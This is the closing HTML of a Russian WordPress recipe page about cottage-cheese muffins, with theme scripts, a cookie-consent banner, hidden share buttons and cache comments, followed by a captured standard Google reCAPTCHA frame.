/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/tvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta/&media=https://be1issimo.ru/wp-content/uploads/2018/04/3-15-330x225.jpg&description=Творожные кексы к чаю. 2 проверенных временем рецепта! - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Ftvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Ftvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Ftvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Ftvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta%2Ftext=%D0%A2%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B5%D0%BA%D1%81%D1%8B+%D0%BA+%D1%87%D0%B0%D1%8E.+2+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B5%D0%BC+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0%21"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Ftvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta%2F&text=%D0%A2%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B5%D0%BA%D1%81%D1%8B+%D0%BA+%D1%87%D0%B0%D1%8E.+2+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B5%D0%BC+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0%21"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Ftvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta%2Ftext=%D0%A2%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B5%D0%BA%D1%81%D1%8B+%D0%BA+%D1%87%D0%B0%D1%8E.+2+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B5%D0%BC+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0%21"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Ftvorozhnye-keksy-k-chayu-2-proverennyh-vremenem-retsepta%2Ftext=%D0%A2%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B5%D0%BA%D1%81%D1%8B+%D0%BA+%D1%87%D0%B0%D1%8E.+2+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B5%D0%BC+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0%21"></div></div>
</body>
</html>

<!-- Dynamic page generated in 1.541 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 11:11:47 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Om44PPcXqVwBDRrvb0UTwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769415110958');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>